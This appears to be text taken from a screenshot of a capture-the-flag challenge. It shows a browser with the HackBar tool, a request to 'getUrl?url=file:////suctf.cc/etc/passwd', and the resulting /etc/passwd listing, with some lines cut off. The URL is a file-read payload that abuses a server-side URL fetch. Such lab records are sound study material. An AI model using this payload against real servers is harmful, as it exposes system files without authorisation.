 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/b
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ir
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexiste
nginx:x:101:102:nginx user,,,:/nonexistent:/bin/false
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://3789aae4-2a6b-4a73-8a11-2ff7b235becf.node4.buuoj.cn:81/getUrl?url=file:////suctf.cc/etc/passwd